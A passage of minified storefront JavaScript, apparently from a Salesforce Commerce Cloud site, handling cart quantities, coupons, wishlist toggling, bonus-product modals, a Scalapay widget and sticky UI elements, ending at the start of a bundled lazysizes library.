text-center">'+e.discountMsg+"</div>"}),$(".approaching-discounts").append(t)}function f(e,t){for(var i,n="",s=0;s<e.items.length;s++)if(e.items[s].UUID===t){i=e.items[s];break}$(".availability-"+i.UUID).empty(),i.availability&&(i.availability.messages&&i.availability.messages.forEach(function(e){n+='<span class="cc-attribute-value cc-attribute-value-availability line-item-attributes',i.availability.levelsResult.inStock||(n+=" cc-attribute-value-lowstock-nostock"),n+='">'+e+"</span>"}),i.availability.inStockDate)&&(n=(n+='<span class="cc-attribute-value cc-attribute-value-instock-date line-item-attributes line-item-instock-date">')+i.availability.inStockDate+"</span>"),e.isLineItemQtyLimit||$(".availability-"+i.UUID).html(n)}function m(e,t){for(var i=0,n=e.length;i<n;i++)if(t.call(this,e[i]))return e[i];return null}function g(e){$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){t=e.renderedTemplate;var t={body:(t=$("<div>").append($.parseHTML(t))).find(".product-quickview"),footer:t.find(".modal-footer").children()};$("#editProductModal .modal-body").empty(),$("#editProductModal .modal-body").html(t.body),$("#editProductModal .modal-footer").html(t.footer),$("#editProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#editProductModal .enter-message").text(e.enterDialogMessage),$("#editProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function v(e,t,i){var n=0!==e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find(".wishlist-content-add"),s=0!==e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find(".wishlist-content-remove");i||(t?(e.addClass("to-remove"),e.removeClass("to-add"),n.addClass("d-none"),s):(e.addClass("to-add"),e.removeClass("to-remove"),s.addClass("d-none"),n)).removeClass("d-none")}function b(){$(".js-action-button-wishlist").each(function(){var e,t,i=$(this).data("pid"),n=$(this);i=i,e=!1,n=n,(t=window.ProductsInWishlist)&&(-1<t.indexOf(i)?v(n,!0,e):v(n,!1,e))})}function y(){var s,e=$(".js-scalapay-widget").data("scalapay-custom-label"),t=$(".scalapay-widget-cart");0<t.length&&($(t[0].shadowRoot).find(".sp--nowrap")[2].outerText=e,$(t[0].shadowRoot).find("#sp-icon").css("color","rgba(230, 0, 0, 0.85)"),s=setInterval(function(){var e=$("#sp_modal__logo"),t=$(".sp_modal__close"),i=!1,n=!1;e.length&&($(".sp_modal__logo_image").remove(),$(".sp_modal__heading").append(e),i=!0),t.length&&(t.html('<span aria-hidden="true" class="icon-close-remove"></span>'),n=!0),i&&n&&clearInterval(s)},500))}function D(n,s,o){var a=n.data("pid"),e=n.data("action"),r=n.data("uuid");$("body").trigger("cart:beforeUpdate");e=c(e,{pid:a,quantity:s,uuid:r});$.ajax({url:e,type:"get",context:this,dataType:"json",success:function(e){$(".coupons-and-promos").empty().append(e.totals.discountsHtml),d(e),p(e.approachingDiscounts),f(e,r);var t,i=$(".js-scalapay-widget").html();$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("#cartLineItems").empty().html(e.orderCartProductListTemplate),i&&e.scalaPayEnabled&&(i=i,$(".js-scalapay-widget").empty().html(i),y()),e.isLineItemQtyLimit&&e.valueLineItemQtyLimit&&(n.data("pre-select-qty",e.valueLineItemQtyLimit),$('.quantity[data-uuid="'+r+'"]').val(e.valueLineItemQtyLimit),$(".quantity-form-"+r+" .js-itemQuantity").text(e.valueLineItemQtyLimit),t=e.customErrorLineItemQtyLimit),e.isLineItemQtyLimit?$(".quantity-form-"+r+" .error-line-item-qty-limit").html(t):$(".quantity-form-"+r+" .error-line-item-qty-limit").html(""),u(e),$(".cc-cart-title .js-number").empty().text("["+e.numItems+"]"),$("body").trigger("cart:update",e),"up"===o?$("body").trigger("analytics:addToCart",{productID:a,pageType:"cart"}):"down"===o&&$("body").trigger("analytics:removeFromCart",{productID:a,pageType:"cart",singleItem:!0}),$("body").trigger("analytics:updateProductQuantity",{pid:a,qty:s}),b(),$.spinner().stop(),n.parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}function _(i,e){$(i).empty().addClass("d-none"),0<e.length&&(e.forEach(function(e){var t=void 0;e.promoFetchedByCoupon&&(t=$('\n                    <div class="cc-summary-item">\n                        <div class="cc-summary-label">\n                            <span class="cc-number-products-label">'+e.discounCodeLabel+" "+e.promoFetchedByCoupon+'</span>\n                        </div>\n                        <div class="cc-summary-value sub-total">'+e.promoAppliedDiscount+"</div>\n                    </div>\n                ")),$(i).append(t)}),e.some(function(e){return!1!==e.promoFetchedByCoupon}))&&$(i).removeClass("d-none")}function C(e,t){t&&$(".coupon-uuid-"+t).remove(),$(".coupons-and-promos").empty().append(e.basketModel.totals.discountsHtml),d(e.basketModel),_(".cc-summary-item-coupons-order-level",e.basketModel.totals.orderLevelDiscountTotal.orderLevelDiscountInformation),_(".cc-summary-item-coupons-product-level",e.basketModel.totals.productLevelDiscountTotal.productLevelDiscountInformation),p(e.basketModel.approachingDiscounts),u(e.basketModel),$(".cc-cart-title .js-number").empty().text(e.basketModel.resources.minicartCountOfItems),$("#cartLineItems").empty().html(e.template),e.wishilistProductsArr&&(t=e.wishlistCounter,e=e.wishilistProductsArr,0<t&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t),t=JSON.parse(e),window.ProductsInWishlist=t.result,b())}function w(e,t){t&&$(".coupon-uuid-"+t).remove(),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.order.totals.subTotal),$("#analytics-cartInfo").data("value",e.order.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.order.couponsName),$(".coupons-and-promos").empty().append(e.order.totals.discountsHtml);var t=$("#coupon-status"),i=$("#customerForm").data("success-message"),i=(e.order.couponsName?($("#giftcard-error").empty(),t.text("couponName"+e.order.couponsName+i)):t.empty(),e.order&&e.order.totals&&"scalapayTotals"in e.order.totals);$("body").trigger("checkout:updateCheckoutView",{order:e.order,customer:e.customer,template:e.template,updateOrderSummary:!0,updatePoints:!0,updateScalapayText:i,preserveShippingFormData:!0,shippingMethodsData:e.template.shippingMethodsData}),r.methods.refreshBlockPaymentMethod(e.refreshPaymentMethodObj),$("body").trigger("mercadopago:refreshFormAfterResponse",e.order.totals.grandTotalDecimal.toString())}e.exports=function(){$(document).ready(function(){(0,n.setStickyFixed)(".js-progressButton","bottom",["mobile","tablet"],!0,!1),(0,n.setStickyFixed)(".js-next-step-button","bottom",["mobile","tablet"],!0,!1)}),$("body").on("headerBar:loaded",function(){window.ProductsInWishlist=[];var e,t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");t?((e=JSON.parse(t).result)||(t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist"))&&(e=JSON.parse(t).result),window.ProductsInWishlist=e||[]):window.ProductsInWishlist=[],b()}),$("body").on("afterRemoveFromCart",function(e,t){var i,n,s,o;e.preventDefault(),e=t.actionUrl,i=t.productID,n=t.productName,t=t.uuid,s=$(".cart-delete-confirmation-btn"),o=$(".product-to-remove"),s.data("pid",i),s.data("action",e),s.data("uuid",t),o.empty().append(n)}),$(".optional-promo").click(function(e){e.preventDefault(),$(".promo-code-form").toggle()}),$("body").on("click",".js-action-button-wishlist",function(e){e.preventDefault();var t,i,n,s,o,e=$(this).data("add-href"),a=$(this).data("remove-href"),r=$(this).data("pid"),a=a+"?pid="+r;e&&a&&r&&(s=".js-action-button-wishlist-pid-".concat(r),t=$(s),i=$(this),n=!1,s=$(this).hasClass("to-add"),o=$(this).hasClass("to-remove"),s?($("body").trigger("analytics:addToWishlist",r),$.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:r,optionId:null,optionVal:null},success:function(e){n?(n=!1,e.redirectUrl&&(window.location.href=e.redirectUrl)):($.spinner().stop(),!e.success&&e.isFull?($("#wishlist-modal-body").text(e.maxProductsMessage),$("#wishlist-modal").modal("show")):e.success&&(t.each(function(){$(this).find(".wishlist-content-add").addClass("d-none"),$(this).find(".wishlist-content-remove").removeClass("d-none"),$(this).removeClass("to-add").addClass("to-remove")}),$("body").trigger("product:afterAddToWishlist",e)),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),i.data("is-size-selected",null),window.ProductsInWishlist=e.productsArr,0<(e=parseInt(e.wishlistSize))&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&(0<e&&$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(e=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},e))},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})):o&&($("body").trigger("analytics:removeFromWishlist",r),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",data:{},success:function(e){$.spinner().stop(),t.each(function(){$(this).find(".wishlist-content-add").removeClass("d-none"),$(this).find(".wishlist-content-remove").addClass("d-none"),$(this).removeClass("to-remove").addClass("to-add")}),window.ProductsInWishlist=e.productsArr,$(".cc-tile-sizes.cc-active").removeClass("cc-active");e=parseInt(e.wishlistSize);$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),0<e&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&($(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e),0<e)&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none")},error:function(){$.spinner().stop()}})))}),$("body").on("click",".js-action-button-remove-product",function(e){e.preventDefault(),$(this).prop("disabled",!0);var e=$(this).data("pid"),t=$(this).data("action"),i=$(this).data("uuid"),n={pid:e,uuid:i},s=($("body").trigger("analytics:removeFromCart",{productID:e,pageType:"cart"}),!0===$(".container .cc-cart").data("iscartpage")),t=c(t,n);$("body > .modal-backdrop").remove(),$("body").trigger("cart:beforeUpdate"),$.spinner().start(),$.ajax({url:t,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length)0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.basket.totals.subTotal),$("#analytics-cartInfo").data("value",e.basket&&e.basket.totals&&e.basket.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.basket&&e.basket.couponNamesString),0<$("#closeMiniCartButton").length&&$("#closeMiniCartButton").click(),$(".cc-cart").empty().append('<div class="cc-cart-empty"> <h1 class="cc-cart-empty-title cc-h3--secondary">'+e.basket.resources.emptyCartMsgTitle+'</h1><p class="cc-cart-empty-description"><b>'+e.basket.resources.emptyCartMsg+"</b>"+e.basket.resources.emptyCartMsgText+'</p> <div class="cc-cart-empty-contentButtons"><a class="cc-button-type-1" href="'+e.urlLinkShopNewIn+'" title="'+e.labelLinkShopNewIn+'">'+e.labelLinkShopNewIn+'</a><a class="cc-button-type-1" href="'+e.linkHomePage+'" title="'+e.labelHomePage+'">'+e.labelHomePage+"</a></div>"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".minicart-quantity").empty().append(e.basket.numItems),$(".minicart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(e.toBeDeletedUUIDs&&0<e.toBeDeletedUUIDs.length)for(var t=0;t<e.toBeDeletedUUIDs.length;t++)$(".uuid-"+e.toBeDeletedUUIDs[t]).remove();$(".uuid-"+i).remove(),e.basket.hasBonusProduct||$(".bonus-product").remove(),$(".coupons-and-promos").empty().append(e.basket.totals.discountsHtml),d(e.basket),p(e.basket.approachingDiscounts),$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("body").trigger("setShippingMethodSelection",e.basket),0<!$(".cc-content-minicart").length&&u(e.basket),$(".cc-cart-title .js-number").empty().text(e.minicartCountOfItems),$("#cartLineItems").empty().html(e.basket.orderCartProductListTemplate)}$("body").trigger("cart:update",e),b(),s?location.reload():$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),s&&location.reload(),$.spinner().stop())}})});var r=a(D,400),i=($("body").on("click",".quantity-form .js-qty-button",function(){var e,t,i,n,s,o,a=$(this);a.hasClass("disabled")||(o=(e=$(this).parent()).data("pre-select-qty"),t=parseInt(o,10),i=e.data("uuid"),(o="up"===(n=a.data("action"))?(0!==(s=parseInt($("#cartLineItems").data("itemlimit"),10))&&o===s-1&&a.addClass("disabled"),t+1):(e.find('.js-qty-button[data-action="up"]').removeClass("disabled"),t-1))<1?$("#remove-"+i).click():(e.data("pre-select-qty",o),$('.quantity[data-uuid="'+i+'"]').val(o),$(".quantity-form-"+i+" .js-itemQuantity").text(o),r(e,o,n)))}),$(".shippingMethods").change(function(){var e=$(this).attr("data-actionUrl"),t={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:t,success:function(e){e.error?window.location.href=e.redirectUrl:($(".coupons-and-promos").empty().append(e.totals.discountsHtml),d(e),p(e.approachingDiscounts),u(e)),$.spinner().stop()},error:function(e){e.redirectUrl?window.location.href=e.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("#fakeCouponApplyButton").click(function(){$("#couponCode").val($("#fakeCouponCode").val()),$(".promo-code-form").submit()}),$(".promo-code-form").submit(function(e){e.preventDefault(),$.spinner().start();var t,i,n,e=$(".promo-code-form"),s=$(".coupon-error-message"),o=e.find(".form-control"),a=($(".coupon-missing-error").removeClass("d-block"),s.removeClass("d-block"),$(".cc-button-remove-error").removeClass("d-block"),s.empty(),$("#coupon-error")),r=$(".coupon-missing-error").data("message");return $(".coupon-code-field").val()?(i={isCheckout:t=$("body").hasClass("checkOutPage")},$("body").trigger("cart:applyCoupon",i),(n=e.serializeArray()).push({name:"additionalCheckoutData",value:JSON.stringify(i)}),o.removeClass("is-invalid"),s.empty(),$.ajax({url:e.attr("action"),type:"GET",dataType:"json",data:n,success:function(e){e.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(e.errorMessage),$(".coupon-error-message").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block"),a.text(e.errorMessage)):(a.empty(),t?(w(e),$("body").trigger("adyen:renderGenericComponent")):C(e)),$(".coupon-code-field").val(""),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})):($(".promo-code-form .form-control, .cc-fake-promo-code .form-control").addClass("is-invalid"),o.attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block"),a.text(r),$.spinner().stop()),!1}),$("body").on("click",".cc-button-remove-error",function(){$(this).removeClass("d-block"),$(".coupon-missing-error").removeClass("d-block"),$(".coupon-error-message").removeClass("d-block")}),$("body").on("click",".remove-coupon",function(e){e.preventDefault();var e=$(this).data("code"),t=$(this).data("uuid"),i=$(".delete-coupon-confirmation-btn"),n=$(".coupon-to-remove");i.data("uuid",t),i.data("code",e),n.empty().append(e)}),$("body").on("click",".delete-coupon-confirmation-btn",function(e){e.preventDefault();var e=$(this).data("action"),t=$(this).data("uuid"),i=$(this).data("code"),n=$("body").hasClass("checkOutPage"),s={code:i,uuid:t,isCheckout:n},o=($("body").trigger("cart:removeCoupon",s),e=c(e,s),$("body").trigger("promotion:beforeUpdate"),".coupon-item-"+i);$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(e){n?(w(e,t),$("body").trigger("adyen:renderGenericComponent")):(C(e,t),$(o).parent().empty().addClass("d-none")),$.spinner().stop(),$("body").trigger("promotion:success",e)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop()),$("body").trigger("promotion:error",e)}})}),$("body").on("click",".cart-page .bonus-product-button",function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(e){l.methods.editBonusProducts(e),$.spinner().stop()},error:function(){$.spinner().stop()}})}),$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()}),$("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",function(e){e.preventDefault();e=$(this).attr("href");0!==$("#editProductModal").length&&$("#editProductModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),g(e)}),$("body").on("shown.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()}),$("body").on("hidden.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#editProductModal",function(e){o.setTabNextFocus({event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"})}),$("body").on("product:updateAddToCart",function(e,t){t=$(t.$productContainer).closest(".quick-view-dialog");$(".update-cart-product-global",t).attr("disabled",!$(".global-availability",t).data("ready-to-order")||!$(".global-availability",t).data("available"))}),$("body").on("product:updateAvailability",function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message);var i,n,s=$(t.$productContainer).closest(".quick-view-dialog");$(".product-availability",s).length?(i=$(".product-availability",s).toArray().every(function(e){return $(e).data("available")}),n=$(".product-availability",s).toArray().every(function(e){return $(e).data("ready-to-order")}),$(".global-availability",s).data("ready-to-order",n).data("available",i),$(".global-availability .availability-msg",s).empty().html(n?t.message:t.resources.info_selectforstock)):$(".global-availability",s).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)}),$("body").on("recommendationCarousel:loaded",function(){b()}),$("body").on("product:afterAttributeSelect",function(e,t){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id)):$(".modal.show .product-quickview").data("pid",t.data.product.id)}),$("body").on("change",".quantity-select",function(){var e=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",e)}),$("body").on("change",".options-select",function(){var e=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",e)}),$("body").on("keydown",".quantity-form .js-qty-button, .cc-image-link.js-analytics-productClick, .cc-cart-product-name.js-analytics-productClick",function(e){"Enter"!==e.key&&"Spacebar"!==e.key&&" "!==e.key&&"Space"!==e.key||(e.preventDefault(),$(this).trigger("click"))}),$("body").on("focus",".cc-product__tooltip__wrapper__icon",function(){$(this).closest(".cc-product-promo").addClass("hover")}),$("body").on("blur",".cc-product__tooltip__wrapper__icon",function(){$(this).closest(".cc-product-promo").removeClass("hover")}),$("body").on("click",".update-cart-product-global",function(e){e.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url").val(),t=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),a=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),t={uuid:a,pid:s.getPidValue($(this)),quantity:t,selectedOptionValueId:i};$(this).parents(".card").spinner().start(),e&&$.ajax({url:e,type:"post",context:this,data:t,dataType:"json",success:function(e){var t,i,n,s,o;$("#editProductModal").modal("hide"),$(".coupons-and-promos").empty().append(e.cartModel.totals.discountsHtml),d(e.cartModel),p(e.cartModel.approachingDiscounts),f(e.cartModel,a),i=a,(n=m((t=e).cartModel.items,function(e){return e.UUID===i})).variationAttributes&&((o=m(n.variationAttributes,function(e){return"color"===e.attributeId}))&&(o="Color: "+o.displayValue,$(".Color-"+i).text(o)),(o=m(n.variationAttributes,function(e){return"size"===e.attributeId}))&&(o="Size: "+o.displayValue,$(".Size-"+i).text(o)),o=".card.product-info.uuid-"+i+" .item-image > img",$(o).attr("src",n.images.small[0].url),$(o).attr("alt",n.images.small[0].alt),$(o).attr("title",n.images.small[0].title)),n.options&&n.options.length&&(s='.lineItem-options-values[data-option-id="'+(o=n.options[0]).optionId+'"]',$(s).data("value-id",o.selectedValueId),$(s+" .line-item-attributes").text(o.displayName)),s='.quantity[data-uuid="'+i+'"]',$(s).val(n.quantity),$(s).data("pid",t.newProductId),$('.js-action-button-remove-product[data-uuid="'+i+'"]').data("pid",t.newProductId),o=".line-item-price-"+i+" .sales .value",$(o).text(n.price.sales.formatted),$(o).attr("content",n.price.sales.decimalPrice),n.price.list&&(s=".line-item-price-"+i+" .list .value",$(s).text(n.price.list.formatted),$(s).attr("content",n.price.list.decimalPrice)),e.uuidToBeDeleted&&$(".uuid-"+e.uuidToBeDeleted).remove(),u(e.cartModel),$("body").trigger("cart:update"),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("body").on("click","#minicartIcon",function(){window.location.href=$("#minicartIcon").data("redirect")}),$(".js-close-unavailableProductsModal").on("click",function(){$("#unavailableProductsModal").hide()}),$("#cart-page-checkout-btn, #cart-page-home-btn").on("click",function(){window.location.href=$(this).data("url")}),$(".cc-cart__stickyBtn__wrapper"));function t(){window.addEventListener("scroll",function(){var e,t;0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(this).scrollTop(),t=$(window).height(),e<$(".cc-cart-summary-buttonContainer").offset().top-t+$(".cc-cart-summary-buttonContainer").height()?i.removeClass("cc-cart__stickyBtn__wrapper__scrollDown"):i.addClass("cc-cart__stickyBtn__wrapper__scrollDown"))},{passive:!0})}$(document).ready(function(){var e;t(),0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(window).height(),$(this).scrollTop()<$(".cc-cart-summary-buttonContainer").offset().top-e+$(".cc-cart-summary-buttonContainer").height())&&i.removeClass("cc-cart__stickyBtn__wrapper__scrollDown")}),$(window).resize(function(){t()}),$(document).on("click",".js-close-size",function(e){e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open")}),$(document).on("click",".cc-tile-sizes.cc-active",function(e){e.stopPropagation(),e.preventDefault(),e.target===e.currentTarget&&($(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open"))}),y(),$("body").on("cart:orderConfirm",function(e,t){var i=t.orderID,n=t.orderToken,t=t.url;i&&n&&t&&(t=$("<form>").appendTo(document.body).attr({method:"POST",action:t}),$("<input>").appendTo(t).attr({name:"orderID",value:i}),$("<input>").appendTo(t).attr({name:"orderToken",value:n}),t.submit())}),l.removeBonusProduct(),l.selectBonusProduct(),l.enableBonusProductSelection(),l.showMoreBonusProducts(),l.addBonusProductsToCart(),l.focusChooseBonusProductModal(),l.trapChooseBonusProductModalFocus(),l.onClosingChooseBonusProductModal()}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var o=void 0,a=void 0,r=void 0,l=void 0,c=void 0,u=void 0,d=void 0,h=void 0;function p(){null!=u&&u.classList.contains("cc-sticky-side-bar")&&$("body").css("overflow-x","unset")}function f(){var e,t=o&&window.isMobile||a&&window.isTablet||r&&window.isDesktop,i=(i=(n=h.getBoundingClientRect()).top+u.offsetHeight>=window.innerHeight,n=n.top<=0,"bottom"===d?i:n),n=u.clientHeight>window.innerHeight,s=c&&-h.getBoundingClientRect().y+u.clientHeight>h.getBoundingClientRect().height;(e=u.style).position="",e.top="",s?(p(),(e=u.style).position="absolute",u.matches(".cc-no-sticky-top")&&u.matches(".cc-no-sticky-bottom")||(e.top=h.getBoundingClientRect().height-u.clientHeight+"px")):t&&i&&!n?(u.classList.add("cc-sticky-fixed"),l?u.classList.add("full-width"):(s=document.querySelector(".cc-sticky-fixed"),e=getComputedStyle(h),e=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),u.style.width=h.offsetWidth-e+"px",s.style.top="0",s.style.bottom="0"),"bottom"===d?u.classList.add("cc-sticky-fixed-bottom"):u.classList.add("cc-sticky-fixed-top")):(u.classList.remove("cc-sticky-fixed"),u.classList.remove("cc-sticky-fixed-bottom"),u.classList.remove("cc-sticky-fixed-top"),u.classList.remove("full-width"),u.style.width="")}window.onscroll=function(){var e;p(),window.innerHeight+window.pageYOffset>=document.body.offsetHeight-740&&(null===(e=document.querySelector(".cc-sticky-fixed"))||window.isMobile||(u.style.removeProperty("top"),e.matches(".cc-no-sticky-bottom")||(e.style.position="absolute"),e.style.bottom="0",window.isTablet)||u.classList.add("cc-sticky-fixed-bottom"))},t.setStickyFixed=function(e,t,i,n,s){null!==document.querySelector(e)&&(e=e,t=t,n=n,s=s,o=0<=(i=i).indexOf("mobile"),a=0<=i.indexOf("tablet"),r=0<=i.indexOf("desktop"),l=n,c=s,u=document.querySelector(e),d=t,h=u.parentNode,u.matches(".cc-sticky-side-bar")||u.classList.contains("cc-is-sticky-fixed")||u.matches(".cc-sticky-side-bar")||(u.classList.add("cc-is-sticky-fixed"),f(),document.addEventListener("scroll",function(){f()}),window.addEventListener("resize",function(){f()})))}},function(e,t,i){i(126).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},function(e,t,i){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",i(127));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},function(e,t,i){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=window,n=function(n,p){if(p.getElementsByClassName){var f,i,s,j,N,o,e,m=p.documentElement,a=n.Date,L=n.HTMLPictureElement,r="addEventListener",g="getAttribute",t=n[r],c=n.setTimeout,B=n.requestAnimationFrame||c,H=n.requestIdleCallback,z=/^picture$/i,W=["load","error","lazyincluded","_lazyloaded"],l={},R=Array.prototype.forEach,u=function(e,t){return l[t]||(l[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),l[t].test(e[g]("class")||"")&&l[t]},d=function(e,t){u(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},q=function(e,t){(t=u(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(t," "))},U=function e(t,i,n){var s=n?r:"removeEventListener";n&&e(t,i),W.forEach(function(e){t[s](e,i)})},h=function(e,t,i,n,s){var o=p.createEvent("Event");return(i=i||{}).instance=O,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o},V=function(e,t){var i;!L&&(i=n.picturefill||f.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},v=function(e,t){return(getComputedStyle(e,null)||{})[t]},Y=function(e,t,i){for(i=i||e.offsetWidth;i<f.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},b=(N=[],o=j=[],ye._lsFlush=be,ye),y=function(i,e){return e?function(){b(i)}:function(){var e=this,t=arguments;b(function(){i.apply(e,t)})}},K=function(e){function t(){var 